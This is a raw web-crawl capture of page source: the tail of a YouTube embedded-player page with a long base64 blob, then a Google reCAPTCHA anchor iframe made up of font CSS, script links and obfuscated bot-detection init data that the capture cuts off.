\/654nwkrS2DOVzQztU1N2b6mequw\/PMef7hG+oqMJqGyTmRo91NDRRIHpO+yEcoJS\/EEC6qHKk1sdOAoE1nbXmf\/YcBvKsEZ4coMUgG5Q5njJHSF9y89ytqxYJk4rlwKXZJs+80ApwdlI\/sHJVpCDyuCIXoFVLEmkkkJ8y9XmzI9ROIDSSlH8CXSFKG+QBALESzRPPho1f8r6Q2V0GzHIP8YKiY4Ymi5zqVBAkE3T1jyBzQBE+MTTjlGUTy3pO9X\/+JRh6Ih7XzVRs9OgZItmUmpdB+w6Xv1AXhOA7hel0rtSmmvI79SVJlq3NOTGCnTmm8HfNP7ZnyP+SMSQSA6VNvA1EJd4YhMdokcUNjB2T2Gl81din\/iSVZjXNRwSl1tgBT4sQRjQS7R5kGulFQeBVBEZMUmv8B2j\/8IYVVy+XKzbwWL2lBYV9\/44EMhtXt6lp\/sETH1WX\/fN8Nm7LNg8H46z0LMrzT++giwh8jOBvuzcbvlx1T2naeKxh\/BRX8BHmD8hfNPpDbrxafz86MmFbBbW2fgv\/htDswfrI7w1YSbq19nf\/0z4VQYbbYlmHwBzvz41Gya6B6c6oWF5cpaWiapgNWOQouKQ7oyYlKIpMb7Vz\/6KZYGJXfuk+EfGkEYAS2U9cixkhQ5cdFbm+ISqVTAviwtuLXIEpTPXTRbt4+ujAFufzDAHQPM56Naflg4LDr\/PS8xIZMcgE1JcCBwyoZogEN2YtA0A7pUvW45SE5rGeUeB3xx1lNqY9nSOexA1n9tVtIMr2\/XJPkiTWnYsHKzzlq7e41I+6WVL54aUXaUix786cGRTCjylBSNNDkTUx7pEfVwIHWoMb8HicqOJ4bbraFASDnsu4BV8KT2TFMb0Py3hJ7inb16e9Skk9FZc1XOv5p5KJIA5g3tJ4tOIX3V7ikyTAfQ05buXKBVqd\/keJjk1DxI4ODXoIjne6vTt68fmjswUwy94XM9Xxn1D+hRKxxRU3QtUVaw5kB29soJKTOB8Zqi9sVsGrPv3JQZ1jADIZqEII9nJatmT0exMzmx0klombuu+TXsp7ihMJE81\/bl5TUaVilx8CStgQ6f4SZdKIQfq4hsmEJvU3BYXRSb8DSVDu2cy9vaPH42T3yB2kVsdUcDhYUI92Ap8xRVLeunt8DXq\/[base64]\/9b9V0d\/TC7RYewIf5YYPZYdp1zWhDP6vC\/C9AqSH8q8vnYMH68pbTcYJV5O840+pl3SALZNQOPFUhf\/d6Yc1GDYUzB3s0DXObVJt8s3u7ABeA+Ra6106bDBC3dVEckVR+Uw2iC\/\/lhxeMfVu8JQPDg6gXoPv0Hmh4yqN6bpwQheruRJDIOlWqNAHtgmIlc8ipOstkqoSzxpKyUezErI4Pf4qmzLcbtTNZFoqtIZWkxPkNxIPO6EZ0Ixn30wWfiu37tD6W\/LLgyH7uZYwV8TUJm9enjRpJSahBUhgRnTiPxmuT+D1wnyyfrbZSTXR+07x6R2ZCz5bKOWlZ3BVvGGj1iRXDiejfike32+tS912gae3RXOiYAcT0iCDhzFXMiko3DnCDAI5ddaiaIte3VAry9qKoJcRxVsEQjs6g0e+HI1c+94+6VS32UmXeW7m42tIOcsr\/EcRxMzzAO6xIg2eJYgOuXuxEkVhtOGnRACjezUqWoQ5UBUQ8HYhqKmk1Al8RIsWBoplopvCpE\/MUPnAsFVu15jtNkIpo68T\/635w3VfE4vZFOA92jsTFd7xhP+VnHSIpZbYEQE3baRor\/m9y2GMSFMaH0lDAoP4Ivg8hzXXkzukHYzHKPwnTZVsBIpNoOmOBJrWQTdPNTlkTFvyiwCyp82TC+z6165nQ1\/Rw\/OobD7cBM95bd8ZaGK398i3hUK49uxKOj\/MfypYywHyGpSkOxGt23KeIAJ5hJ69ZiP9hgqCuVrnyRLAFt9Y84bjYutzjl\/[base64]\/KSqxHM0fV4yq7trtxItBX8tUZLaPB4Z37mZm8aVhfxVu\/YjCQiHoOQeyH\/6Svd60eEHoQKUfQdYAYMDlt2mm56lPwE11WvQ3JBRmsvb82ngVUfn9k+IVIz++1qnMlssaR2B2dGDIaAkr9VxrMbCeNI5P5NOL4x3Uh6qCFTkH4kJiBIBNfFyd9JR8BkiWqz3zKkeE7WdOqpLhf42J6u9f9qyPDLOmLfZdTKM\/a4SK\/tOFXVQuOPsMIn69Lv4ZcWGT9zSa1LMWzQtM6bfefFrD02BGX87ycPia3jwayP\/iF5b8qceMtbIbt03ioi5PkSos4rnby5k1Up9eZm3YtRGxBlHKrtAWdgg4jO1179xpXkXmbSfo97zvDBk81Wxki9SrQXaDwhqMgEOUa52pl8O60qhOqGxctAHf3UumygsTTH0Z4nA\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="-LVqH5WvgNknUAs_5kEypA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  52.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=YeiRaPpZ1JI" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN&co=aHR0cHM6Ly9pbnZlcnRpcmVuYW5kdWphci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=80igaccqbbbj
body_size: 48796
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3kJeXGtPJ4V_Hk0x7un1Cg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3kJeXGtPJ4V_Hk0x7un1Cg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3kJeXGtPJ4V_Hk0x7un1Cg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/w4DDuC/Ct03Cj1rDrXzCh0nDpkAgWSbCnlvDpHVbQMO+wpQTwoZ4woYhwoV1w7V9aMOBKiLDnGt/F8KRw4ESYwRjwoZHPMKPw5R1w4LCucOgwrtIPMOxwr8OJcKTwr/DoMKyw6jCtjpjwp7CtjgBFcKZJMKQbcK6w4V4wqI/w4lYWkfCq8OuN23Cg8KNFE1Ww7bDjCwKXgDCmMOcw6kDwqonGhpve8OHwozDiG/[base64]/NS/[base64]/w7oLw7fDrxXClMK2e8Kwwr/DjcOkw5ISCjFQw4l3OcKXwo7CvmHCgsKaw7MYwofCqsKqw4PCnzdawoHDrDJZM8OfJxhywp/Do8O9w6XDsh1DccOqH8